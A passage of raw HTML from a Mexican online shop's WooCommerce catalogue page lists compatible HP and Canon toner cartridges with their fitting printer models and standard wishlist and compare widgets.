				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE310A CF350A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/">Cartucho de Toner Compatible  CE310A CF350A NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>126a 130a</p>
<p>Compatible con impresoras HP Hewlett Packard CP1025NW M275 M175nw M177fw M176n – Canon i-Sensys LBP 7010C / LBP 7018C</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3849" data-quantity="1" class="button product_type_simple" data-product_id="3849" data-product_sku="UNIVHPCL60" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE310A CF350A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3849" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3849 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3849"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3849,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3849&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3849"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3849"
		class="compare button  "
		data-product_id="3849"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3849" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" title="Cartucho de Toner Compatible  CE310A CF350A NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3857 product type-product status-publish has-post-thumbnail product_cat-canon product_cat-hp product_cat-toner-compatible product_tag-canon product_tag-canon-lbp-7200cd product_tag-cc531a product_tag-ce411a product_tag-cf381a product_tag-cm2320cx product_tag-cm2320nf-mfp product_tag-cp2025dn product_tag-cp2025n product_tag-hp product_tag-hp-color-laserjet-cm2320mfp product_tag-lbp-mf8350cdn product_tag-lbp-7200cdn product_tag-m451dn product_tag-m451dw product_tag-m475dn product_tag-m475dw product_tag-m476dw product_tag-mf726cdw product_tag-mf729cdw product_tag-mf8380cdw product_tag-mf8580cdw product_tag-pro-400mfp first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3857 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3857"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3857,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3857&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3857"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3857"
		class="compare button  "
		data-product_id="3857"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3857" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" title="Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/canon/" rel="tag">Canon</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3857" data-quantity="1" class="button product_type_simple" data-product_id="3857" data-product_sku="UNIVHPCL71" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3857" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF381A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/canon/" rel="tag">Canon</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/">Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3857" data-quantity="1" class="button product_type_simple" data-product_id="3857" data-product_sku="UNIVHPCL71" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC531A CE411A - CF381A CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3857" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3857 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3857"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3857,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3857&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3857"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3857"
		class="compare button  "
		data-product_id="3857"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3857" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc531a-ce411a-cf381a-cyan/" title="Cartucho de Toner Compatible CC531A CE411A &#8211; CF381A CYAN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3850 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cb435a product_tag-ce285a product_tag-hp product_tag-laserjet-m1217nfw product_tag-laserjet-pro-m1130 product_tag-laserjet-pro-m1132 product_tag-laserjet-pro-m1132-mfp product_tag-laserjet-pro-m1134 product_tag-laserjet-pro-m1136 product_tag-laserjet-pro-m1137 product_tag-laserjet-pro-m1138 product_tag-laserjet-pro-m1139 product_tag-laserjet-pro-m1210 product_tag-laserjet-pro-m1212 product_tag-laserjet-pro-m1212f product_tag-laserjet-pro-m1212nf product_tag-laserjet-pro-m1213nf product_tag-laserjet-pro-m1214nfh product_tag-laserjet-pro-m1216nfh product_tag-laserjet-pro-m1217nfw-mfp product_tag-laserjet-pro-m1219nf product_tag-laserjet-pro-p1102 product_tag-laserjet-pro-p1102s product_tag-laserjet-pro-p1102w product_tag-laserjet-pro-p1104 product_tag-laserjet-pro-p1104w product_tag-laserjet-pro-p1106 product_tag-laserjet-pro-p1107 product_tag-laserjet-pro-p1107w product_tag-laserjet-pro-p1109 product_tag-laserjet-pro-p1109w first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE285A CB435A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3850 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3850"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3850,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3850&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3850"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3850"
		class="compare button  "
		data-product_id="3850"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3850" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" title="Cartucho de Toner Compatible  CE285A CB435A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE285A CB435A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/">Cartucho de Toner Compatible  CE285A CB435A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3850" data-quantity="1" class="button product_type_simple" data-product_id="3850" data-product_sku="UNIVHP2" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE285A CB435A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3850" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE285A CB435A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE285A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE285A CB435A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/">Cartucho de Toner Compatible  CE285A CB435A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet Pro P1005 / P1006 / M1132 / 1212nf MFP / P1102 / 1102W Canon LBP-3010 / 3018 / 3050 / 3100 / 3108</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3850" data-quantity="1" class="button product_type_simple" data-product_id="3850" data-product_sku="UNIVHP2" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE285A CB435A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3850" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3850 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3850"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3850,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3850&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3850"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3850"
		class="compare button  "
		data-product_id="3850"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3850" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce285a-cb435a/" title="Cartucho de Toner Compatible  CE285A CB435A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3883 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf287a product_tag-hp product_tag-laserjet-enterprise-m506dh product_tag-laserjet-enterprise-m506dn product_tag-laserjet-enterprise-m506dnm product_tag-laserjet-enterprise-m506n product_tag-laserjet-enterprise-m506x product_tag-laserjet-enterprise-m506xm product_tag-laserjet-enterprise-m527c product_tag-laserjet-enterprise-m527dn product_tag-laserjet-enterprise-m527f product_tag-laserjet-enterprise-m527z product_tag-laserjet-pro-m501dn product_tag-laserjet-pro-m501n first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf287a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF287A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF287A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF287A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF287A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3883 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3883"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3883,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3883&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3883"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3883"
		class="compare button  "
		data-product_id="3883"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3883" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf287a/" title="Cartucho de Toner Compatible  CF287A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF287A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf287a/">Cartucho de Toner Compatible  CF287A</a>
				</div>
				<div class="add-to-cart">
